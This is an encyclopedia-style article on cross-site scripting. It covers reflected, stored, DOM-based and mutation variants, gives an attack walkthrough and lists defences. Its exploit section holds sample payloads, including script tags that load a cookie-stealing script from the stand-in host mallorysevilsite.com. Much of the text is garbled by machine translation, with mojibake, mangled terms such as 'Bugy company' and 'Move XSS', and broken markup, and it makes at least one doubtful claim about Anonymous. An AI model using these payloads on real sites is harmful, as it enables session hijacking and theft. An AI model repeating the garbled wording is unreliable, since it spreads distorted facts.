Cross-site scripting ( XSS ) is a type of computer security vulnerability commonly found in web applications. XSS allows attackers to inject client-side script into web pages viewed by other users. Cross-site scripting vulnerabilities can be used by attackers to bypass access controls like the same origin policy. Cross-site scripting carried out on the website accounted for about 84% of all security vulnerabilities documented by Symantec in 2007. Bugy company HackerOne reported in 2017 that XSS is still a major threat vector. XSS effects vary from minor annoyances to significant security risks, depending on the sensitivity of data handled by vulnerable sites and the security mitigation properties implemented by site owners.
Video Cross-site scripting
​​â € <â €
Security on the web depends on a variety of mechanisms, including an underlying belief concept known as the same origin policy. This basically states that if content from one site (such as https://mybank.example1.com ) is granted permission to access resources (such as cookies etc.) in the browser, then content from any URL with the scheme (1) the same URI, (2) the hostname, and (3) the port number will share this permission. Content from URLs where any of these three attributes are different should be granted separately.
Cross-site scripting attacks use known vulnerabilities in web-based applications, their servers, or plug-in systems they rely on. Leveraging one, the attacker folds the malicious content into content sent from the compromised site. When the resulting merged content arrives on the client-side web browser, everything has been sent from a trusted source, and thus operates under the permissions granted to that system. By finding ways to inject malicious scripts into web pages, an attacker can gain high privilege access to sensitive page content, to session cookies, and to other information managed by the browser on behalf of the user. Site cross-site scripting is a case of code injection.
Microsoft's security engineer introduced the term "cross-site scripting" in January 2000. The phrase "cross-site scripting" initially refers to the loading of third-party web applications being attacked from unrelated attack sites, in a way that executes JavaScript fragments prepared by attackers in the context of targeted domain security (taking advantage of XSS or non-persistent ) or non-persistent vulnerabilities. The definition is gradually extended to include other modes of code injection, including persistent and non-JavaScript vectors (including ActiveX, Java, VBScript, Flash, or even HTML scripts), causing confusion for newcomers in the field of information security.
XSS vulnerability has been reported and exploited since the 1990s. The leading sites affected in the past include social networking sites Twitter, Facebook, MySpace, YouTube, and Orkut. The cross-site scripting flaw has surpassed buffer overflows to become the most publicly reported security vulnerability, with some researchers in 2007 estimating that 68% of websites tend to be open to XSS attacks.
Maps Cross-site scripting
Type
There is no single, standard classification of cross-site scripting defects, but most experts distinguish between at least two major flavors of XSS weaknesses: not persistent and persistent . Some sources further divide these two into traditional (due to server side code weaknesses) and DOM-based (in client-side code).
Reflected (not persistent)

The cross-site scripting vulnerability non-persistent (or reflect ) is the most basic type of web vulnerability. These holes appear when the data provided by the web client, most often in the HTTP request parameter (eg HTML form submission), is used immediately by server-side script to parse and display the results page for and to that user, without properly clearing the request.
Because HTML documents have a flat serial structure that mixes actual control, formatting, and content statements, any data provided by an unvalidated user included in the generated page without proper HTML encoding can cause markup injection. The classic example of a potential vector is the site's search engine: if someone searches for a string, the search string will usually be re-displayed verbatim on the results page to indicate what to look for. If this response does not qualify correctly or rejects the HTML control characters, cross site scripting defects will occur.
A reflected attack is usually delivered via email or a neutral website. The feed is a URL that looks innocent, leads to a trusted site but contains an XSS vector. If a trusted site is vulnerable to vectors, clicking links may cause the victim's browser to execute the injected script.
Persistent (or saved)
VSS (persistent) persistent ) XSS is a more powerful cross-site scripting variant: occurs when data provided by the attacker is stored by the server, and then permanently displayed on the " normal "back to other users on a regular cruising journey, without a proper HTML breakout. The classic example is with an online message board where users are allowed to post HTML formatted messages for other users to read.
For example, there is a dating website where members scan the profiles of other members to see if they look interesting. For privacy reasons, this site hides everyone's real name and email. This is concealed on the server. The only time the real name and member email is in the browser is when the member is logged in, and they can not see anyone else.
Suppose Mallory, the attacker, joins the site and wants to find out the real name of the people he saw on the site. To do so, he wrote scripts designed to run from someone else's browser when they visited his profile . The script then sends a quick message to its own server, which collects this information.
To do this, for the "Explain Your Ideal First Date" question, Mallory gives a short answer (looks normal) but the text at the end of the answer is the script to steal your name and email. If the script is closed in & lt; script & gt; element, it will not be displayed on the screen. So suppose that Bob, a member of the dating site, reached the Mallory profile, which has the answer for the First Date question. The script runs automatically by the browser and steals copies of Bob's real name and sends email directly from his own computer.
Continuous XSS vulnerabilities can be more significant than other types because malicious scripts of attackers are automatically rendered, without the need to individually target victims or lure them to third-party websites. Particularly in the case of social networking sites, the code will be designed further to spread itself throughout the account, creating a client-side worm type.
Injection methods can vary greatly; in some cases, an attacker may not need to directly interact with the web function itself to exploit such a hole. Any data received by a web application (via email, system logs, IM, etc.) that can be controlled by an attacker can be an injection vector.
Server-based versus DOM vulnerability
Historically XSS vulnerabilities were first found in applications that perform all data processing on the server side. The user input (including the XSS vector) will be sent to the server, and then sent back to the user as the web page. The need for enhanced user experience results in the popularity of apps that have the majority of presentation logic (probably written in JavaScript) working on the client side that pulls data, on demand, from servers using AJAX.
Because JavaScript code also processes user input and renders it in web page content, new subclasses of mirrored XSS attacks start appearing called cross-site DOM based scripts . In a DOM-based XSS attack, malicious data does not touch the web server. Instead, it's reflected by JavaScript code, entirely on the client side.
An example of a DOM-based XSS vulnerability is a bug found in 2011 in a number of JQuery plugins. Prevention strategies for DOM-based XSS attacks include steps that are very similar to traditional XSS prevention strategies but are implemented in JavaScript code and contained within web pages (ie input and out validation). Some JavaScript frameworks have precautions against this and other types of attacks - such as Angular.js.
Self-XSS
Self-XSS is a form of XSS vulnerability that relies on Social Engineering to trick victims into executing malicious JavaScript code into their browsers. While technically it is not a true XSS vulnerability due to the fact it relies on the user's social engineering to execute code rather than the flaws in the affected website allowing attackers to do so, it still poses the same risk as a regular XSS vulnerability if executed correctly.
Move XSS (mXSS)
The XSS mutation occurs, when the attacker injects something that appears to be safe, but rewritten and modified by the browser, while parsing the markup. This makes it very difficult to detect or clean up in the application logic of the website. An example is rebalancing unclosed quotes or even adding quotes to unmarked parameters in parameters for CSS font-family.
Exploit example
Attackers who intend to exploit a cross-site scripting vulnerability should approach each vulnerability class differently. For each class, specific attack vectors are described here. The names below are technical terms, taken from Alice-and-Bob characters commonly used in computer security.
Browser Exploit Templates can be used to attack users' websites and user environment.
Non-persistent
- Alice often visits certain websites, hosted by Bob. Bob's website allows Alice to log in with username/password pairs and store sensitive data, such as billing information. When a user signs in, the browser saves the Authorization Cookie, which looks like some garbage characters, so both computers (clients and servers) have a record that they're signed in.
- Mallory noticed that Bob's website contained a reflected XSS vulnerability:
- When he visits the Search page, he enters the search term into the search box and clicks on the submit button. If no results are found, the page will display the term he is looking for followed by the words "not found," and the url will be
http://bobssite.org?q=her search terms. - With a normal search query, like the word " puppy ", the page only shows " puppy not found" and the url is "http://bobssite. org < b>? q = puppy "- which is normal behavior.
- However, when he submits an abnormal search query, such as "
& lt; < span> script type = 'text/javascript' & gt; alert ( 'xss' ); & lt;/ script & gt;",- A warning box appears (which says "xss").
- This page displays "
& lt; script = 'text/javascript' & gt; alert ( 'xss' );is not found, "along with an error message with the text 'xss'. - The url is "
http://bobssite.org ? q = & lt; script% 20type = 'text/javascript' & gt; alert ('xss'); & lt;/script & gt;- which is a behavior that can be exploited.
- When he visits the Search page, he enters the search term into the search box and clicks on the submit button. If no results are found, the page will display the term he is looking for followed by the words "not found," and the url will be
- Mallory creates a URL to exploit the vulnerability:
- He generated the URL
http://bobssite.org ? q = puppy & lt; script% 20src = "http://mallorysevilsite.com/authstealer.js" & gt; & lt;/script & gt;. He can choose to encode ASCII characters with percent-encoding, such ashttp://bobssite.org ? Q = puppies% 3Cscript% 2520src% 3D% 22http% 3A% 2F% 2Fmallorysevilsite.com% 2Fauthstealer.js% 22% 3E% 3C% 2Fscript% 3E, so the human reader can not directly decipher Malicious URLs. - He e-mails some unsuspecting members of Bob's site, saying "Look at some cute puppies!"
- He generated the URL
- Alice received her e-mail. He loves puppies and clicks his links. It goes to Bob's website to search, find nothing, and displays "puppy not found" but right in the middle, the script tag runs (not visible on screen) and loads and runs the Mallory authstealer.js program (triggering XSS attacks ). Alice forgot about that.
- The authstealer.js program runs in Alice's browser, as if it came from Bob's website. This takes a copy of Alice Authorization Cookie and sends it to Mallory's server, where Mallory picked it up.
- Mallory now puts Alice's Authorization Cookie into his browser as if it were his own. He then goes to Bob's site and now enters it as Alice.
- Now that he's signed in, Mallory goes to the Billing section of the website and searches for Alice's credit card number and picks up a copy. Then he goes and changes his password so that Alice can not even go in again.
- He decides to take a step further and sends a similarly generated link to Bob himself, thus obtaining administrator privileges to Bob's website.
A few things can be done to reduce this attack:
- The search input may have been cleared which will include the correct encoding check.
- The web server can be set to redirect invalid requests.
- The web server can detect inbound login and cancel sessions.
- The web server can detect simultaneous logins from two different IP addresses and cancel sessions.
- The website may only display the last few digits of the credit card used previously.
- The website may prompt users to enter their password again before changing their registration information.
- The Website may enforce various aspects of the Content Safety Policy.
- Users can be educated to not click on the "benign" but harmful link.
- Set cookies with
HttpOnlyto prevent access from JavaScript.
Continual attacks
- Mallory gets an account on Bob's website.
- Mallory noticed that Bob's website contained stored XSS vulnerabilities. If you go to the News section, and post a comment, it will show you whatever he typed for a comment. However, if the comment text contains HTML tags in it, the tag will show as it is, and any script tags run.
- Mallory read the article in the News section and wrote a comment at the bottom in the Comments section. In her comment, she inserted this text:
I love the puppy in this story! They are so cute! & lt; script src = "http://mallorysevilsite.com/authstealer.js" & gt; - When Alice (or anyone else) loads a page with a comment, the Mallory script script runs and steals Alice's authorization cookie, sends it to Mallory's secret server for retrieval.
- Mallory can now hijack Alice's session and imitate Alice.
Bob's website software should have either removed the script tag or done something to make sure it is not working, but the security bug is not.
Preventive measures
Contextual output encoding/exit from input string
Contextual encoding/escape output can be used as the primary defense mechanism to stop XSS attacks. There are some escape schemes that can be used depending on which untrusted strings should be placed in HTML documents including HTML entity encoding, JavaScript escape, escape CSS, and URL (or percent) encoding. Most web applications that do not need to receive rich data can use escape to largely eliminate the risk of XSS attacks in a fairly simple way.
Although much recommended, encoding HTML entities on only five significant XML characters is not always enough to prevent many forms of XSS attacks. Because encoding is often difficult, security encryption libraries are usually easier to use.
Validate trusted HTML inputs securely
Many specific web app operators (eg forums and webmail) allow users to use a limited subset of HTML markup. When receiving user HTML input (say, & lt; b & gt; very & lt;/b & gt; great ), output encoding (such as & amp; lt; b & amp ; gt; very & amp; lt;/b & amp; gt; large ) will not be enough because user input should be rendered as HTML by the browser (so it displays as " very large " instead of "& lt; b & gt; very & lt;/b & gt; large"). Stopping an XSS attack while receiving HTML input from a user is much more complicated in this situation. Unreliable HTML input should be run through an HTML sanitization engine to ensure that it does not contain XSS code.
It should also be noted that many validations are dependent on parsing (blacklisting) "specific" html tags as follows
There are some issues with this approach, for example sometimes sometimes seemingly harmless tags can be left that when used correctly can still generate XSS
(see example below)
Another popular method is to cut user inputs "and" but this can also be skipped because the payload can be hidden with Obfuscation (See link [1] for extreme examples of this)
Cookie security
In addition to content filtering, other imperfect methods for cross-site scripting mitigation are also commonly used. One example is the use of additional security controls when handling cookie-based user authentication. Many web applications rely on session cookies for authentication between individual HTTP requests, and since client-side scripts generally have access to this cookie, a simple XSS exploit can steal this cookie. To reduce this particular threat (though not a general XSS issue), many web apps bind session cookies to the IP addresses of users who originally logged in, then only allow IPs to use the cookie. This is effective in most situations (if the attacker is only after cookies), but is clearly damaged in a situation where the attacker is behind the IP address of NATed or the same proxy web as the victim, or the victim changes his mobile IP.
Other mitigations present in Internet Explorer (since version 6), Firefox (since version 2.0.0.5), Safari (web browser) (since version 4), Opera (since version 9.5) and Google Chrome, are HttpOnly flag that allows web servers to set cookies that are not available for client-side script. While useful, this feature can not completely prevent cookie theft or prevent attacks inside the browser.
Disables scripts
While Web 2.0 and Ajax developers require the use of JavaScript, some web applications are written to allow operations without the need for client-side script. This allows users, if they choose, to disable scripting in their browsers before using the app. In this way, even potentially malicious client-side scripts can be inserted unescaped on the page, and users will not be vulnerable to XSS attacks.
Some browser or browser plugins can be configured to disable client-side scripting on a per-domain basis. This approach is of limited value if scripting is allowed by default, as it blocks bad sites only after users know they are bad, which is too late. Functionality that blocks all external scripting and inclusion by default and then allows the user to activate it on a per-domain basis more effectively. It has been possible for a long time in Internet Explorer (since version 4) by setting up what is called "Security Zone", and in Opera (since version 9) using "Site Specific Preferences". The solution for Firefox and other Gecko-based browsers is the open source NoScript add-on which, in addition to the ability to enable scripts on a per-domain basis, provides some XSS protection even when the script is enabled.
The most significant problem with blocking all scripts on all websites by default is a substantial reduction in functionality and response (client-side scripts can be much faster than server-side scripts because they do not need to connect to a remote server and the page or frame does not need to be reloaded). Another problem with blocking scripts is that many users do not understand it, and do not know how to secure their browser correctly. Yet another drawback is many sites do not work without client-side script, forcing users to disable protection for the site and open their system against vulnerabilities. The Firefox NoScript extension allows users to allow scripts selectively from certain pages while banning others on the same page. For example, a script from example.com may be allowed, while scripts from advertisingagency.com that attempt to run on the same page may be rejected.
Appears defensive technology
There are three classes of XSS defense currently emerging. This includes the Content Security Policy, the Javascript sandbox tool, and the auto-qualitat template. This mechanism is still evolving but promising the future of XSS attacks is greatly reduced.
Another defense approach is to use automated tools that will remove malicious XSS code in web pages, this tool uses static analysis and/or pattern matching methods to identify potentially dangerous code and secure it using methods such as escaping.
When a cookie is set with SameSite = Strict parameter, it is stripped of all cross-origin requests. When set with SameSite = Lax, it is stripped of all non-secure cross-origin requests (that is, requests other than GET, OPTIONS, and TRACE that have read-only semantics). This feature has been implemented in Google Chrome since version 63 and Firefox since version 60.
Related vulnerabilities
In Universal Cross-Site Scripting ( UXSS , or Universal XSS attacks), the vulnerability in the browser itself or in the browser plugin is exploited (rather than vulnerabilities in other websites, as is the case with XSS attacks); Such attacks are usually used by Anonymous, along with DDoS, to compromise network control.
Some vulnerability classes or attack techniques are related to XSS: cross-zone scripting exploits "zone" concepts in certain browsers and usually executes code with greater privileges. HTTP header injection can be used to create cross-site scripting conditions due to escape issues at the HTTP protocol level (in addition to allowing attacks such as HTTP response splits).
Cross-site request forgery (CSRF/XSRF) is almost the opposite of XSS, in that rather than exploiting user trust on the site, the attacker (and malicious pages) exploits site trust in the client software, sends a request that the Site believes to be a conscious and deliberate action of authenticated users. XSS vulnerabilities (even in other applications running on the same domain) allow attackers to bypass CSRF prevention efforts.
Covert Redirects take advantage of third-party clients who are vulnerable to XSS or Open Redirect attacks. Normal phishing attempts can be easily recognized, as malicious page URLs will usually be disabled by some letters from the original site. The difference with Covert Redirection is that an attacker can use a real website instead of by destroying a site with a malicious pop-up login dialog box.
Finally, SQL injection exploits a vulnerability in an application's database layer. When the user input is incorrectly filtered, any SQL statement can be executed by the application.
See also
- Web app security
- Internet Security
- external XML entity
- Browser security
- Metasploit Project, an open-source penetration testing tool that includes tests for XSS
- w3af, open source web app security scanner
- Cross-document messaging
- Samy (computer worm)
References
Further reading
- MacKenzie, Thomas. "ScriptAlert1.comÃ, - Brief Explanation of Cross Site Scripting in Various Languages" . Retrieved 2015-10-24 .
- "XSS ExplainedÃ, - Simple XSS Explanation". HoubySoft.com . Retrieved 2015-10-24 .
- "Prevent XSS in ASP.NET Made Easy". Lock Me Down | Security for Everyday Developers . 2015-02-06 . Retrieved 2015-10-24 .
- "Cross Site Scripting". Web Application Security Consortium . 2005-10-13 . Retrieved 2015-10-24 .
External links
- OWASP: XSS, Testing for XSS, Reviewing Code for XSS
- XSSed: Website Database Vulnerable to Site Cross Site Scripting
- Flash Animation Site Cross Site Scripting Attack
Source of the article : Wikipedia